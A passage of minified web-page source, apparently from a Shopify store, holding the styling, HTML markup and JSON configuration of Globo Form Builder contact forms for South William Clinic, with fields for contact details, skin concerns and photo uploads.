8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .step.-completed .step__number,\n.globo-form-id-105251 .globo-form-app .line.-progress,\n.globo-form-id-105251 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .checkmark__check,\n.globo-form-id-105251 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-105251 .flatpickr-day.selected, \n.globo-form-id-105251 .flatpickr-day.startRange, \n.globo-form-id-105251 .flatpickr-day.endRange, \n.globo-form-id-105251 .flatpickr-day.selected.inRange, \n.globo-form-id-105251 .flatpickr-day.startRange.inRange, \n.globo-form-id-105251 .flatpickr-day.endRange.inRange, \n.globo-form-id-105251 .flatpickr-day.selected:focus, \n.globo-form-id-105251 .flatpickr-day.startRange:focus, \n.globo-form-id-105251 .flatpickr-day.endRange:focus, \n.globo-form-id-105251 .flatpickr-day.selected:hover, \n.globo-form-id-105251 .flatpickr-day.startRange:hover, \n.globo-form-id-105251 .flatpickr-day.endRange:hover, \n.globo-form-id-105251 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-105251 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-105251 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app popup-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=105251\u003e\n    \n    \u003cdiv class=\"header dismiss \" onclick=\"Globo.FormBuilder.hideFloatingFormSession(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/105251\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=105251\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003ePlease Let Us Know How To Reach You\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=105251\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=105251  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105251-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105251-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"105251-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"105251-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='datetime' data-element-id='datetime-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-datetime-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"When Is The Best Time To Contact You?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"When Is The Best Time To Contact You?\"\u003eWhen Is The Best Time To Contact You?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"flat_rounded-input\" \n            id=\"105251-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"\" \n             \n            data-format=\"date-and-time\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-datetime-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\n\n\n\n\u003cdiv class=\"floating-button circle \" onclick=\"Globo.FormBuilder.showFloatingForm(this)\"\u003e\n    \u003cdiv class=\"fabLabel\"\u003e\n        \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \n    \u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"overlay\" onclick=\"Globo.FormBuilder.hideFloatingForm(this)\"\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[105251];
      
    
      
      
      
      window.Globo.FormBuilder.forms[105321] = {"105321":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}],"inputIcon":null},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false,"hidden":true},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":false},{"id":"file2-3","type":"file2","label":{"en":""},"button-text":{"en":"UPLOAD HERE"},"placeholder":{"en":""},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, 